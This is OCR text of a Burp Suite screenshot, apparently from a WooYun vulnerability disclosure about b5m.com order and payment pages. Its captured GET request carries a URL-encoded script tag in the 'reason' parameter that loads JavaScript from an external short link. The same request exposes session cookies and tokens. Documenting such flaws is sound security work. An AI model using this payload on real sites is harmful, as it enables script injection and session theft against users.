 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
2 http://pay.b5m.com POST /third/pay.htm HTML htm
5 http://pay.b5m.com POST /third/pay.htm HTML htm
8 http://ucenter.b5m.com GET /trade/myorder.htm?mps=____ HTML htm
10 http://pay.b5m.com POST /third/pay.htm HTML htm
13 http://order.b5m.com GET /dh/order/group/cancel.htm?jsonpCallba... HTML htm
21 http://order.b5m.com GET /dh/order/group/cancel.htm?jsonpCallba... HTML htm
31 http://order.b5m.com GET /dh/order/group/cancel.htm?jsonpCallba... HTML htm
Request
Raw Params Headers Hex
GET
/dh/order/group/cancel.htm?jsonpCallback=jQuery111105179176104720682_1443522136687&groupId=b5m640665391809&userId=
7d41bd7940abaddeec46d22cd439&reason=%3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FRyNcDis%3E%3C%2Fscript%3E&_=1443522136692
HTTP/1.1
Host: order.b5m.com
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://home.b5m.com/trade/myorder.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookieId=c9ab1ad352f847588ebca1171834ae26; sessionId=b2a3a8a3892d4ff3879a1e9744bd1ea5;
token=e56d7d41bd7940abaddeec46d22cd439; name=""; nickname=%E5%B8%AE5%E4%B9%B0%E7%94%A8%E6%88%B7; email="";
login=true; avatar=""; showname=%25E5%25B8%25AE5%25E4%25B9%25B0%25E7%2594%25A8%25E6%2588%25B7;
www.wooyun.org
? < + > Type a search term